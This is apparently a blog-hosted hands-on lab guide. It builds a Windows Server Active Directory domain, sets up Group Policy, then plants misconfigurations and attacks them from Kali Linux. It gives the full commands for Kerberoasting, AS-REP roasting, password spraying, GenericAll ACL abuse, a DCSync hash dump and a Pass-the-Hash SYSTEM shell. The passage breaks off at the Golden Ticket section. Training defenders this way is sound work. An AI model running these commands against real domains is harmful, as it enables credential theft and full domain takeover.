Active Directory

Complete Hands-On Lab Part 1— Administration & Security
From Domain Build to Full Compromise & Remediation
Part 1 — Understanding Active Directory
1.1 What Is Active Directory?
Active Directory (AD) is Microsoft’s enterprise directory service — a centralized database running on Windows Server that manages every identity in an organization: users, computers, groups, printers, applications, and more. Every time an employee logs in, accesses a file share, prints a document, or connects to an internal application, Active Directory is the system deciding whether that action is allowed.
Built on three foundational components, AD works as follows: the NTDS.dit (New Technology Directory Services Directory Information Tree) database stores all identity data; Domain Controllers (servers running the AD DS role) host and replicate this database; the Kerberos protocol handles authentication without ever transmitting raw passwords across the network. DNS is the glue that holds all of this together — clients find their Domain Controller by querying DNS for special SRV records that AD automatically publishes.
1.2 Core Purpose
● Authentication — verifying identities via encrypted Kerberos tickets, not exposed passwords.
● Authorization — enforcing exactly who can access what, down to individual files and AD object attributes.
● Centralized Management — one console to manage thousands of users, computers, and policies instead of configuring each machine individually.
● Policy Enforcement — Group Policy Objects (GPOs) automatically push security settings, software, and configuration to every joined device.
1.3 Industrial Importance
Active Directory is the backbone of enterprise IT. Around 90% of Fortune 1000 companies rely on it for identity and access management. It underpins employee authentication, file server access, VPN authentication, email, helpdesk operations (password resets, account lockout management), and compliance audit trails. In modern hybrid environments, on-premises AD synchronizes with Azure AD (Entra ID) to extend the same identities to cloud resources.
★ Key Concept: A junior sysadmin who cannot work with Active Directory will struggle in virtually any enterprise IT or helpdesk role. It is the single highest-ROI technical skill for entry-level Windows infrastructure careers.
1.4 Why Active Directory Is a Cybersecurity Priority
AD is simultaneously the most valuable and the most attacked component of enterprise infrastructure — because compromising it means compromising every identity the organization trusts. Microsoft’s Digital Defense Report, Mandiant’s M-Trends, and the Verizon DBIR consistently show that the majority of enterprise ransomware attacks and data breaches involve Active Directory at some stage, either as the initial entry vector or as the mechanism for escalating from one compromised laptop to complete network control.
The reason is structural: AD’s flexibility is also its attack surface. Delegated permissions, service accounts, legacy authentication protocols, and complex ACL inheritance all create misconfigurations that attackers know how to chain together. A single compromised low-privilege account is often only 3–4 misconfigured settings away from full Domain Admin. Understanding how each attack works is therefore inseparable from understanding how to prevent and detect it — which is the philosophy driving this entire guide.
★ Key Concept: This guide covers both sides: build the environment correctly (Part 2–3), then deliberately introduce and exploit realistic misconfigurations (Part 4), then fix every one (Part 5). This is the same methodology used in professional red-team training and enterprise security assessments.
1.5 Project Objectives
This lab was built with two explicit, measurable goals:
1. Hands-on AD administration: build a working multi-machine domain from scratch, create an OU/user/group structure, deploy and verify a realistic security baseline GPO policy.
2. Offensive security simulation: perform the complete chain of real-world AD attacks — Kerberoasting, AS-REP Roasting, ACL Abuse, Password Spraying, DCSync, Pass-the-Hash, Golden Ticket, DCShadow, and Zerologon verification — then remediate every misconfiguration and verify each fix actually broke the attack.
Part 2 — Lab Environment
2.1 Host Machine

2.2 Virtual Machines

ℹ Note: DC01’s RAM was increased from 3GB to 4GB mid-lab after SMB authentication timeouts during password spraying revealed memory starvation (467MB available). This is documented in the troubleshooting log.
2.3 Network Configuration

2.4 Official Download Sources

Part 3 — Active Directory Administration
This part covers building a fully working AD environment from scratch. Every step was performed hands-on, and every troubleshooting issue encountered is documented in Part 6 rather than omitted.
3.1 Building the Domain Controller (DC01)
Step 1 Install Windows Server 2025 — Desktop Experience

1. Boot the VM from the evaluation ISO downloaded from Microsoft’s Evaluation Center.
2. At the edition selection screen, choose Windows Server 2025 Standard (Desktop Experience). The Desktop Experience edition provides Server Manager, Active Directory Users and Computers, and all graphical management tools. Server Core (the other option) runs command-line only — valid for production but harder to learn.
3. Custom installation → select the virtual disk → complete install → set local Administrator password.
📸 Screenshot — Windows Server 2025 desktop after first login, showing Server Manager opened automatically.

Step 2: Configure Static IP and DNS
A Domain Controller’s IP address must never change silently. DNS records, Kerberos authentication, and replication all reference DC01’s address directly — a DHCP-assigned address that changes would break the entire domain.
1. Open Control Panel (ncpa.cpl) → right-click Ethernet adapter → Properties → Internet Protocol Version 4 → Properties.
2. Set: IP address: 192.168.18.150, Subnet mask: 255.255.255.0, Default gateway: 192.168.18.3.
3. Set Preferred DNS server: 127.0.0.1 — the server points at itself, since it is about to become its own DNS server.
⚠ Warning: Internet access will briefly drop after this step because nothing is listening on 127.0.0.1 for DNS yet. This resolves automatically once the DNS Server role installs in Step 4.
📸 Screenshot — TCP/IPv4 Properties dialog showing the static IP and DNS configuration.

Step 3 Rename the Computer and Restart
1. Server Manager → Local Server → click the computer name link → System Properties → Change → Computer name: DC01 → OK → Restart.
📸 Screenshot — System Properties dialog showing the new computer name DC01.

Step 4: Install the AD DS Role
2. Server Manager → Add Roles and Features → Role-based installation → local server → check Active Directory Domain Services → Add Features → Next through Features and the AD DS information screen → Install.
Step 5: Promote to Domain Controller — Create corp. local
3. Click the notification flag → Promote this server to a domain controller.
4. Deployment: Add a new forest → Root domain name: corp. local.
5. Leave Domain/Forest Functional Level at default. DNS Server and Global Catalog both checked (Global Catalog is mandatory on the first DC in a new forest — it cannot be deselected).
6. Set a DSRM password — this is a separate emergency recovery password (think Safe Mode for AD), completely independent of the domain Administrator password. Record it securely.
7. Accept the DNS delegation warning (expected in a standalone lab forest — not an error). Continue through NetBIOS name (auto-fills CORP) → Paths (leave defaults) → Install.
8. Server reboots automatically. Log back in as CORP\Administrator.
ℹ Note: Why corp. local? The .local suffix signals an internal-only domain, not publicly resolvable on the internet. Standard convention for private lab or organizational AD environments.
📸 Screenshot — Server Manager dashboard confirming AD DS, DNS, and File and Storage Services all healthy with green status indicators.

📸 Screenshot — Active Directory Users and Computers showing the corp.local tree with default OUs: Builtin, Computers, Domain Controllers, Users.


✓ Result: Phase 1 complete: corp. local is a working Active Directory forest. DC01 is self-hosting DNS. The domain has a single Domain Controller and is ready to join clients.
3.2 Joining the Client Machine (CLIENT01)
Step 1: Install Windows 10 Pro
Windows 11 was initially attempted but blocked by two separate issues: the Home edition cannot join a domain (Microsoft licensing restriction), and the Pro edition requires TPM 2.0 hardware checks not met by the i5–6200U’s virtual hardware configuration. Windows 10 Pro supports domain join with no TPM requirement and is lighter on this hardware.
1. Install Windows 10 Pro normally. Use a local account during setup — domain join happens after installation, not during.
2. Install VMware Tools (VM menu → Install VMware Tools → run setup64.exe inside the guest) for proper display scaling and mouse integration.
Step 2: Point DNS at DC01 — Critical Before Domain Join
The domain join process works by asking DNS: ‘Where is the Domain Controller for corp. local?’ If the client is pointing at the wrong DNS server, this lookup fails, and the join fails — this is the single most common cause of domain join failures.
3. Run ncpa.cpl → right-click Ethernet → Properties → IPv4 → Properties.
4. Leave IP on Automatic (DHCP). Change DNS only: Preferred DNS: 192.168.18.150.
# Verify both settings took effect:
ipconfig /all
# Confirm: DNS Servers = 192.168.18.150

# Test DC01 is reachable:
ping 192.168.18.150
📸 Screenshot — Command Prompt output showing DNS Servers: 192.168.18.150 and 4 successful ping replies.


Step 3: Join the Domain
1. Win+R → sysdm.cpl → Computer Name → Change → Member of: Domain → corp.local → OK.
2. When prompted for credentials, enter: CORP\Administrator with the domain Administrator password.
3. The " Welcome to the corp. local domain message confirms success → OK → Restart Now.
4. After reboot, log in as CORP\Administrator to verify domain authentication works.
📸 Screenshot — The ‘Welcome to the corp. local domain’ dialog confirming successful domain join.


3.3 Creating the OU Structure, Users, and Groups
Real organizations never use AD’s default containers for live user accounts. Instead, they create Organizational Units (OUs) structured by department or function — this enables department-specific Group Policy application and targeted administrative delegation.
Step 1: Create the Employees OU
1. Server Manager → Tools → Active Directory Users and Computers → right-click corp.local → New → Organizational Unit → Name: Employees → OK.
📸 Screenshot — ADUC showing the Employees OU created under corp. local.


Step 2 Create Domain Users — Both GUI and PowerShell
GUI Method:
1. Right-click Employees OU → New → User → First name: Soban, Last name: Malik, User logon name: sobanmalik → Next → Set password → Finish.
PowerShell Method — practiced for CLI fluency:
New-ADUser -Name "John Doe" -SamAccountName jdoe `
  -UserPrincipalName jdoe@corp.local `
  -Path "OU=Employees,DC=corp,DC=local" `
  -AccountPassword (ConvertTo-SecureString "P@ssw0rd123!" -AsPlainText -Force) `
  -Enabled $true
Step 3: Create a Security Group and Add Members
New-ADGroup -Name "Sales-Team" -GroupScope Global -Path "OU=Employees,DC=corp,DC=local"
Add-ADGroupMember -Identity "Sales-Team" -Members sobanmalik
3.4 Group Policy — Security Baseline Deployment
Group Policy is how a domain enforces consistent security settings, software restrictions, and configuration across every joined device without touching each machine individually. A policy linked to an OU automatically applies to every user and computer object inside it.
Step 1: Create and Link the Sales-Desktop-Policy GPO
- Server Manager → Tools → Group Policy Management → right-click Employees OU → Create a GPO in this domain, and Link it here → name: Sales-Desktop-Policy → OK.

2. Right-click → Edit to open the Group Policy Management Editor.
Step 2: Configure Industry-Standard Baseline Policies

📸 Screenshot — Group Policy Management Editor showing the Remove Recycle Bin policy setting and its state column marked Enabled.


Step 3: Verify Policy Delivery on CLIENT01
Log in as sobanmalik on CLIENT01 (the OU-linked account), not as the domain administrator.
gpupdate /force
# Then log off and back on — some User Configuration settings only apply at logon
gpresult /h C:\Users\sobanmalik\Desktop\gpreport.html
📸 Screenshot — gpreport.html open in browser showing Sales-Desktop-Policy listed under Applied Group Policy Objects with policy details visible.


📸 Screenshot — Enable screen saver, Screen saver timeout

📸 Screenshot — Password Policy (usually at the domain level, not an OU)

📸 Screenshot — Account Lockout Policy (same location, next folder down)

📸 Screenshot — Screen Lock Policy (finish what you started, done properly)
User Configuration → policies à Administrative Templates → Control Panel → Personalization
- Enable screen saver: Enabled
- Screen saver timeout: Enabled, 600 seconds (10 min) for realism, or 60 for testing
- Password protect the screen saver: Enabled — this is the actually-important one; it’s what forces re-authentication, a genuine security control

📸 Screenshot — Restrict Control Panel / Settings access (common for regular employees)
User Configuration → Administrative Templates → Control Panel
- Prohibit access to Control Panel and PC settings: Enabled — typical for non-IT staff accounts like Sobanmalik

📸 Screenshot — Drive mapping (classic, very common real-world GPO)
User Configuration → Preferences → Windows Settings → Drive Maps → right-click → New → Mapped Drive
- Map a shared folder path (e.g. \\DC01\Shared) to drive Z: for everyone in the OU — simulates how companies auto-connect employees to shared network storage

📸 Screenshot — Restrict USB storage devices (security-relevant, common in regulated industries)
Computer Configuration → Administrative Templates → System → Removable Storage Access
- All Removable Storage classes: Deny all access: Enabled

📸 Screenshot — Results:

📸 Screenshot — Verify policies:

📸 Screenshot — Check the policies:
Get-ADUser jdoe -Properties LockedOut
Get-ADUser sobanmalik -Properties LockedOut

📸 Screenshot — Generate Report:


⚠ Warning: Real-world troubleshooting case encountered: after enabling the Control Panel restriction, attempting to verify the screensaver setting through Control Panel was blocked by the very policy we were trying to verify. Resolved by temporarily disabling the restriction, verifying, and re-enabling it. This ‘policy blocks its own verification’ situation is a documented, common admin pitfall.
✓ Result: All six baseline policies verified via functional tests: wrong password rejected (password policy), lockout confirmed after 5 attempts, screen saver triggered and re-prompted for password, Control Panel access blocked. Each test screenshot is included in the corresponding section of this document.
Part 4 — Active Directory Security Lab
This part simulates a realistic enterprise breach. Every attack follows the same structure: what is this attack, why it works, how to set up the vulnerable condition, how to execute the attack, and the evidence confirming it succeeded. The attacks are ordered by real-world incident progression — reconnaissance before exploitation, credential theft before escalation, escalation before persistence.
⚠ Warning: All techniques in this section were performed exclusively in a private, self-owned lab environment. These are standard defensive-security techniques taught in industry training programs (SANS, OffSec, TryHackMe, HTB) to help defenders understand and protect against real attacks.
4.1 Attacker Machine Setup (Kali Linux)
- Power on the Kali VM. Confirm network position and DC01 connectivity.
ip a
# Kali IP: 192.168.18.140
ping 192.168.18.150
# Must see replies before any attacks
2. Add DC01 hostname resolution to /etc/hosts (required for Kerberos tools that use hostnames, not IPs):
echo "192.168.18.150 dc01.corp.local dc01 corp.local" | sudo tee -a /etc/hostsATTACK: Reconnaissance — Unauthenticated [Info]
4.2 Attack 1 — Unauthenticated Reconnaissance
What This Attack Is
Reconnaissance is the first phase of any real engagement. Before an attacker has any credentials, they map the target network using only publicly available information and unauthenticated network probes. The goal is to fingerprint the Domain Controller — confirming which server is the DC, what services it exposes, and whether any obvious misconfigurations allow anonymous access.

Why It Matters
Understanding a network’s AD infrastructure is a prerequisite for every subsequent attack. Knowing port 88 is open tells an attacker Kerberos is running. Knowing port 3268 is open confirms this is a Global Catalog server. Anonymous access (if present) gives free information without burning any credentials.
Execution
# Full port scan — identify every open service
nmap -p- -T4 192.168.18.150

# Confirm AD-specific services
nmap -p 88,389,445,464,636,3268,3269 192.168.18.150

# Test anonymous SMB access
smbclient -L 192.168.18.150 -N

# Test anonymous LDAP access
ldapsearch -x -H ldap://192.168.18.150 -b "DC=corp,DC=local"
📸 Screenshot — nmap full scan output showing ports 53, 88, 135, 139, 389, 445, 464, 593, 636, 3268, 3269, 5985, 9389 open — textbook DC fingerprint.

📸 Screenshot — smbclient output: anonymous login accepted but no shares listed. ldapsearch output: bind-required error. Both confirm default hardening is working correctly.

✓ Result: DC01 correctly blocks anonymous SMB share enumeration and anonymous LDAP queries. This is expected on a properly configured modern Windows Server. Real misconfigurations where anonymous access is explicitly enabled do exist in real environments (especially legacy systems) and would show share listings or full LDAP dumps at this stage.
ATTACK: Authenticated Enumeration [Info]
4.3 Attack 2 — Authenticated Enumeration
What This Attack Is
Once an attacker has obtained one valid credential — through phishing, a credential dump from a previous breach, or simply guessing a weak password — they use that account to extract everything possible about the domain before touching any exploit. This is the intelligence-gathering phase that shapes every subsequent attack decision.
Why It Matters
A single low-privilege account can enumerate the full user list, group memberships, share permissions, and password/lockout policy from any domain-joined system. This is not a vulnerability — it is intended AD behavior (authenticated users can read the directory). The attacker uses this information to identify high-value targets (service accounts, disabled pre-auth accounts), calculate safe spray timing (based on the lockout policy), and plan every subsequent move.
Execution
# Enumerate all domain users
 nxc ldap 192.168.18.150 -u sobanmalik -p 'SOban' -d corp.local - users

 # Enumerate accessible SMB shares
 nxc smb 192.168.18.150 -u sobanmalik -p 'SOban' -d corp.local - shares

 # Extract the full password and lockout policy
 nxc smb 192.168.18.150 -u sobanmalik -p 'SOban' -d corp.local - pass-pol
📸 Screenshot — nxc ldap — users output listing Administrator, Guest, krbtgt, sobanmalik, svc_web, svc_legacy with last-password-set dates.

📸 Screenshot — nxc smb — shares output showing ADMIN$, C$, IPC$, NETLOGON (READ), SYSVOL (READ).
Get Soban Malik’s stories in your inbox
Join Medium for free to get updates from this writer.
📸 Screenshot — nxc smb — pass-pol output showing minimum length 12, lockout threshold 5, lockout duration 10 min, reset counter 3 min.


★ Key Concept: The lockout policy extraction is critical for attack planning: threshold 5, reset after 3 minutes means an attacker can safely try 4 passwords per account every 3 minutes indefinitely without ever triggering lockout. This timing is exactly how password spraying campaigns are tuned.
ATTACK: Kerberoasting [High]
4.4 Attack 3 — Kerberoasting
What This Attack Is
Kerberoasting exploits how Kerberos service authentication works. When a user needs to access a service (a web server, a database, a file share), they ask the Domain Controller for a service ticket, encrypted with that service account’s own password hash. Any authenticated user — regardless of privilege level — can request this ticket. If the service account has a weak password, the ticket can be cracked offline at the attacker’s own pace, with no account lockout risk and no detection by the DC.
Why It Matters — Real-World Context
Service accounts are the most commonly Kerberoasted targets in real breaches, for three reasons: they frequently have weak, human-set passwords (unlike computer accounts whose passwords are auto-rotated by Windows); their Password Never Expires flag is routinely set (because administrators don’t want service outages from expired passwords); and once cracked, service account passwords often grant access to sensitive systems the service was authorized to interact with.
Setting Up the Vulnerable Condition (on DC01)
# Create a service account with a weak password and register an SPN
 New-ADUser -Name "svc_web" -SamAccountName svc_web `
 -Path "OU=Employees,DC=corp,DC=local" `
 -AccountPassword (ConvertTo-SecureString 'Summer2026!!' -AsPlainText -Force) `
 -Enabled $true -PasswordNeverExpires $true

 # Register the SPN - this is what makes the account Kerberoastable
 Set-ADUser -Identity svc_web -ServicePrincipalNames @{Add="HTTP/websvc.corp.local"}

 # Verify
 Get-ADUser svc_web -Properties ServicePrincipalNames | Select -ExpandProperty ServicePrincipalNames
📸 Screenshot — PowerShell output confirming HTTP/websvc.corp.local registered as an SPN on svc_web.


Executing the Attack (from Kali)
impacket-GetUserSPNs corp.local/sobanmalik:'SO@ban000' \
  -dc-ip 192.168.18.150 -request \
  -outputfile ~/ad_pentest/kerberoasting/hashes.txt

cat ~/ad_pentest/kerberoasting/hashes.txt
📸 Screenshot — GetUserSPNs output showing svc_web SPN detected and the full $krb5tgs$18$… hash extracted to file.

Cracking the Hash
The hash prefix $krb5tgs$18$ identifies AES-256 encryption. Standard tools hit hardware limitations in this environment (hashcat’s OpenCL backend requires more allocatable memory than the VM’s PoCL driver provides; John’s krb5tgs module only handles RC4/etype 23). A Python script using Impacket’s own crypto library was used to derive the AES key and decrypt the ticket directly — this approach works correctly regardless of GPU/memory constraints and verified the same cryptographic operation the tools perform internally.
# Crack using Impacket's crypto library directly
 # Key insight: etype 18 = AES-256, key usage 2 = TGS-REP encrypted part
 echo 'Summer2026!!' > ~/ad_pentest/kerberoasting/wordlist.txt
 python3 ~/ad_pentest/kerberoasting/crack_kerberoast.py
📸 Screenshot — Terminal output: [+] CRACKED: Summer2026!! with legible Kerberos structure (CORP.LOCAL realm visible in decrypted bytes), confirming genuine decryption.

✓ Result: Full Kerberoasting attack chain complete: one low-privilege credential (sobanmalik) used to extract a service ticket for svc_web, cracked offline to recover Summer2026!! — with no lockout, no detection trigger, and no special access required beyond a valid domain login.
⚠ Warning: IMPORTANT — Bash gotcha discovered during this attack: an unquoted !! in a shell command triggers Bash history expansion (‘repeat last command’) rather than being treated as literal text. This caused wordlist files to be silently overwritten with previous commands. Fix: always single-quote passwords containing ! in Bash.
ATTACK: AS-REP Roasting [High]
4.5 Attack 4 — AS-REP Roasting
What This Attack Is
AS-REP Roasting targets accounts with Kerberos pre-authentication disabled. Normally, when a client wants to authenticate, it must first prove it knows the account’s password by encrypting a timestamp with it (pre-authentication). An account with pre-authentication disabled skips this step — the Domain Controller will return a crackable Authentication Service Response (AS-REP) to anyone who asks, with zero authentication required from the requester.
Why It Matters — Real-World Context
Pre-authentication is disabled for legacy compatibility reasons — some older software and protocols cannot perform modern Kerberos pre-auth. In real environments, forgotten test accounts, old service accounts, or legacy application accounts frequently have this setting left on. The severity is higher than Kerberoasting because zero valid credentials are needed — just network access to port 88 on the DC.
Setting Up the Vulnerable Condition (on DC01)
New-ADUser -Name "svc_legacy" -SamAccountName svc_legacy `
 -Path "OU=Employees,DC=corp,DC=local" `
 -AccountPassword (ConvertTo-SecureString 'Winter2026!!' -AsPlainText -Force) `
 -Enabled $true -PasswordNeverExpires $true

 # The critical misconfiguration - disable pre-authentication
 Set-ADAccountControl -Identity svc_legacy -DoesNotRequirePreAuth $true

 # Verify
 Get-ADUser svc_legacy -Properties DoesNotRequirePreAuth, Enabled
📸 Screenshot — Get-ADUser output confirming DoesNotRequirePreAuth: True and Enabled: True.

Executing the Attack — Zero Credentials (from Kali)
echo "svc_legacy" > ~/ad_pentest/kerberoasting/asrep_users.txt

# -no-pass = no credentials at all
impacket-GetNPUsers corp.local/ -usersfile ~/ad_pentest/kerberoasting/asrep_users.txt \
  -dc-ip 192.168.18.150 -no-pass -format hashcat \
  -outputfile ~/ad_pentest/kerberoasting/asrep_hash.txt
📸 Screenshot — GetNPUsers output showing $krb5asrep$18$svc_legacy$… hash extracted with -no-pass — zero credentials used.

Cracking the Hash
Same custom Python approach as Kerberoasting, with two AS-REP-specific differences: the Kerberos salt is realm+username (not the SPN), and key usage 3 is used for the AS-REP encrypted part (as per RFC 4120), not key usage 2.
echo 'Winter2026!!' > ~/ad_pentest/kerberoasting/asrep_wordlist.txt
 python3 ~/ad_pentest/kerberoasting/crack_asrep.py
📸 Screenshot — Terminal output: [+] CRACKED: Winter2026!!

✓ Result: Full AS-REP Roasting chain complete: the entire attack required only network access to port 88 — no domain credentials at any point. svc_legacy’s password recovered: Winter2026!!
ATTACK: Password Spraying [Medium]
4.6 Attack 5 — Password Spraying
What This Attack Is
Password spraying is the reverse of traditional brute-force. Rather than trying many passwords against one account (which triggers lockout at the threshold you set), spraying tries one password against many accounts. Each individual account only receives one wrong-password attempt per spray round, so no account ever hits the lockout threshold — the attacker can continue indefinitely.
Why It Matters — Real-World Context
In any organization, at least a few accounts statistically have common or weak passwords — newly created accounts set to a default value, service accounts set once and forgotten, or users who comply minimally with complexity requirements (Summer2026!). The lockout policy extracted during enumeration tells the attacker exactly how to time rounds safely: with threshold 5 and reset counter 3 minutes, an attacker can try 4 passwords per account every 3 minutes indefinitely.
Execution
# Build the user list from enumeration phase
 cat ~/ad_pentest/spraying/userlist.txt
 # administrator, guest, krbtgt, sobanmalik, svc_web, svc_legacy

 # Spray svc_web's known-weak password across all accounts
 nxc smb 192.168.18.150 -u ~/ad_pentest/spraying/userlist.txt \
 -p 'Summer2026!!' -d corp.local - continue-on-success - threads 1

 # Also demonstrate policy protection - spray a common weak password
 nxc smb 192.168.18.150 -u ~/ad_pentest/spraying/userlist.txt \
 -p 'Password123!' -d corp.local - continue-on-success - threads 1
📸 Screenshot — nxc spray output: [-] failures for all accounts except [+] corp.local\svc_web:Summer2026!! — one hit found in a 6-account list.

✓ Result: The second spray attempt with Password123! produced all failures — confirming the domain’s 12-character minimum complexity policy is correctly blocking the most commonly sprayed real-world passwords. Both results (hit and policy-holds) are worth documenting as a defender.
⚠ Warning: Troubleshooting note: spray initially failed with NETBIOS timeout errors. Root cause was stale passwords in the userlist (svc_legacy’s password had been changed to Pwned2026!!! during ACL abuse — the userlist still referenced Winter2026!!). Lesson: always confirm current credentials before spraying.
ATTACK: ACL Abuse — Generic All [High]
4.7 Attack 6 — ACL Abuse (Generic All)
What This Attack Is
Every AD object has a Discretionary Access Control List (DACL) — a list of exactly who can do what to that object. Normally, only administrators can modify security-sensitive attributes of other users. But when a low-privilege account is granted an excessive permission (like GenericAll — full control) over another object, they can abuse that right to take over the target account entirely — including resetting its password without knowing the original.
Why It Matters — Real-World Context
Excessive DACL permissions are the most frequently found misconfiguration in real AD environments, according to BloodHound’s developers (SpecterOps). They accumulate silently over years of administrative changes — a delegation wizard fat-fingered, a helpdesk script that granted too much, a decommissioned admin whose permissions were never cleaned up. BloodHound exists specifically to map these relationships visually, because no human can audit them manually at scale.
Setting Up the Misconfiguration (on DC01)
# Grant sobanmalik GenericAll (full control) over svc_legacy
 $target = Get-ADUser svc_legacy
 $user = Get-ADUser sobanmalik
 $targetDN = $target.DistinguishedName
 $acl = Get-Acl "AD:\$targetDN"
 $sid = New-Object System.Security.Principal.SecurityIdentifier($user.SID)
 $adRight = [System.DirectoryServices.ActiveDirectoryRights] "GenericAll"
 $type = [System.Security.AccessControl.AccessControlType] "Allow"
 $inheritanceType = [System.DirectoryServices.ActiveDirectorySecurityInheritance] "All"
 $ace = New-Object System.DirectoryServices.ActiveDirectoryAccessRule($sid,$adRight,$type,$inheritanceType)
 $acl.AddAccessRule($ace)
 Set-Acl -AclObject $acl "AD:\$targetDN"

 # Verify the ACE was added
 (Get-Acl "AD:\$targetDN").Access | Where-Object {$_.IdentityReference -like "*sobanmalik*"}
📸 Screenshot — PowerShell output confirming ActiveDirectoryRights: GenericAll, IdentityReference: CORP\sobanmalik — the misconfiguration is in place.

Executing the Attack — Password Reset via Excessive Right (from Kali)
pip3 install bloodyAD - break-system-packages

 # sobanmalik uses their own credential to reset svc_legacy's password
 # without knowing svc_legacy's original password
 bloodyAD - host 192.168.18.150 -d corp.local \
 -u sobanmalik -p 'SO@ban000' \
 set password svc_legacy 'Pwned2026!!!'

 # Prove full takeover - authenticate as svc_legacy with the new password
 nxc smb 192.168.18.150 -u svc_legacy -p 'Pwned2026!!!' -d corp.local
📸 Screenshot — bloodyAD output: [+] Password changed successfully!
📸 Screenshot — nxc output: [+] corp.local\svc_legacy:Pwned2026!!! — authentication confirmed, account fully hijacked.

✓ Result: sobanmalik’s password (SO@ban000) was never touched. What changed: sobanmalik gained control of a second, separate identity (svc_legacy) using an excessive delegation right. This is privilege escalation via misconfigured access control.
Visualizing the Attack Path in Neo4j
After re-running SharpHound to collect the post-attack state (including the new ACE), the attack path was imported into Neo4j and visualized using Cypher:
MATCH p=(u:User {name:"SOBANMALIK@CORP.LOCAL"})-[r:HasRight {right:"GenericAll"}]->(t:User {name:"SVC_LEGACY@CORP.LOCAL"})
 RETURN p
📸 Screenshot — Neo4j Graph view showing SOBANMALIK connected to SVC_LEGACY via a HasRight: GenericAll edge — the auto-collected, real attack path from a live SharpHound scan.


ATTACK: DCSync — Domain Hash Dump [Critical]
4.8 Attack 7 — DCSync
What This Attack Is
DCSync abuses the Active Directory replication protocol. Domain Controllers replicate their directory data with each other constantly using MS-DRSR (Directory Replication Service Remote Protocol). Two specific extended rights — DS-Replication-Get-Changes and DS-Replication-Get-Changes-All — are required to initiate this replication. By granting these rights to a low-privilege user, an attacker can impersonate a Domain Controller and ask DC01 to replicate all password hashes — extracting the entire domain’s credential database without ever logging into the DC or touching its disk.
Why It Matters — Real-World Context
DCSync is the standard technique used in real-world breaches to obtain the krbtgt account’s hash (enabling Golden Tickets) and Administrator’s NTLM hash (enabling Pass-the-Hash). Mimikatz’s lsadump: dcsync and Impacket’s secretsdump both implement this attack. The replication rights can be granted through a DACL misconfiguration — the same mechanism as ACL abuse — which is exactly what this lab demonstrates.
Setting Up the Misconfiguration (on DC01)
$user = Get-ADUser sobanmalik
 $domainDN = (Get-ADDomain).DistinguishedName
 $acl = Get-Acl "AD:\$domainDN"
 $sid = New-Object System.Security.Principal.SecurityIdentifier($user.SID)

 # DS-Replication-Get-Changes
 $guid1 = New-Object Guid "1131f6aa-9c07–11d1-f79f-00c04fc2dcd2"
 $ace1 = New-Object System.DirectoryServices.ActiveDirectoryAccessRule($sid,"ExtendedRight","Allow",$guid1)
 $acl.AddAccessRule($ace1)

 # DS-Replication-Get-Changes-All
 $guid2 = New-Object Guid "1131f6ad-9c07–11d1-f79f-00c04fc2dcd2"
 $ace2 = New-Object System.DirectoryServices.ActiveDirectoryAccessRule($sid,"ExtendedRight","Allow",$guid2)
 $acl.AddAccessRule($ace2)

 Set-Acl -AclObject $acl "AD:\$domainDN"

 # Verify both replication rights granted
 (Get-Acl "AD:\$domainDN").Access | Where-Object {$_.IdentityReference -like "*sobanmalik*"}
📸 Screenshot — PowerShell output showing two Extended Right entries for CORP\sobanmalik with the two replication GUIDs.

Executing the Attack (from Kali)
impacket-secretsdump corp.local/sobanmalik:'SO@ban000'@192.168.18.150 \
 -just-dc -outputfile ~/ad_pentest/dcsync/dcsync_output
📸 Screenshot — secretsdump output showing all 8-domain account NTLM hashes including Administrator:587cf601… and krbtgt:94663d6a… plus all AES-256/AES-128/RC4 Kerberos keys.

✓ Result: Full domain credential dump complete: every password hash in corp.local extracted using a low-privilege account with misconfigured replication rights. The krbtgt hash enables Golden Ticket attacks; the Administrator NTLM enables Pass-the-Hash. Both are demonstrated in subsequent sections.
Understanding the Output

ATTACK: Pass-the-Hash + SYSTEM Shell [Critical]
4.9 Attack 8 — Pass-the-Hash
What This Attack Is
Windows NTLM authentication accepts the password hash directly as proof of identity — the original plaintext password is never required. An attacker who has extracted an NTLM hash can authenticate to any service that uses NTLM as that user, without cracking or knowing the real password. This is called Pass-the-Hash (PtH). Impacket’s psexec tool exploits this combined with Windows’ administrative shares (ADMIN$) to upload and execute a service binary on the remote machine, producing a SYSTEM-level interactive shell.
Why It Matters — Real-World Context
Pass-the-Hash is one of the most common lateral movement techniques observed in real incident response. After a DCSync, an attacker immediately has every NTLM hash in the domain and can authenticate as any account without knowing any real passwords. The resulting SYSTEM shell provides even higher local privilege than the Administrator account it used — services run as SYSTEM, the kernel’s own context.
Execution (from Kali)
impacket-psexec administrator@192.168.18.150 \
 -hashes aad3b435b51404eeaad3b435b51404ee:587cf60143c053c820333e10722cc9e4
# Inside the shell:
 whoami
 # Result: nt authority\system

 hostname
 # Result: DC01

 net group 'Domain Admins' /domain
📸 Screenshot — psexec output showing service creation, upload of service binary, and the resulting C:\Windows\System32> prompt. whoami returns nt authority\system on DC01.


✓ Result: Complete domain controller compromise confirmed: interactive SYSTEM shell on DC01 obtained using Administrator’s NTLM hash, with no knowledge of the real plaintext password at any stage.
ATTACK: Golden Ticket — Permanent Persistence [Critical]
4.10 Attack 9 — Golden Ticket
What This Attack Is
The Golden Ticket attack forges a Kerberos Ticket-Granting Ticket (TGT) using the krbtgt account’s secret key. Every TGT in the domain is signed with this key. An attacker who holds the krbtgt hash can generate a TGT for any user, with any group memberships, valid for any duration — and the Domain Controller will accept it as genuine, because the signature is cryptographically correct. This forged ticket is called a Golden Ticket.
Why It Is More Severe Than Pass-the-Hash
